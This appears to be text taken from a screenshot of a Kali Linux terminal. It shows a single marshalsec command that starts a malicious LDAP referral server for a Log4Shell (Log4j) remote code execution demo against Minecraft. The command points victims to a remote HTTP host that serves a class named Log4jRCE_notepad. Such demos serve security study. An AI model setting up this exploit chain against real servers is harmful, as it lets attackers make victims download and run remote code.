 kali@kali: ~/Desktop/log4j/log4jminecraft/marshalsec
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/log4j/log4jminecraft/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.3.21
8.67:8000/#Log4jRCE_notepad"
Listening on 0.0.0.0:1389